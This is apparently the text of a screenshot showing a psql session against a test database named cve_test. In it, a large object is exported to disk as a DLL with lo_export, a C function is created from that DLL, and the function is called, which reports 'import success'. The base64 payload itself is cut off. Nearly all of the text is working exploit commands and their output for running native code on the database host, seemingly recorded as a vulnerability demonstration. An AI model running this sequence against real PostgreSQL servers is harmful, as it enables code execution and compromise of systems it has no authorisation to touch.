 C:\WINDOWS\system32\cmd.exe - psql -U postgres -d cve_test
cve_test'# ', 'base64'));
INSERT 0 1
cve_test=# SELECT lo_export(623879, 'E:\test.dll');
lo_export
-----------
1
(1 行记录)
cve_test=# SELECT lo_unlink(623879);
lo_unlink
-----------
1
(1 行记录)
cve_test=# CREATE OR REPLACE FUNCTION exec() RETURNS VOID AS  'E:\test.dll', 'exec' LANGUAGE C STRICT;
CREATE FUNCTION
cve_test=# select exec();
INFO:  import success
exec
------
(1 行记录)
cve_test=#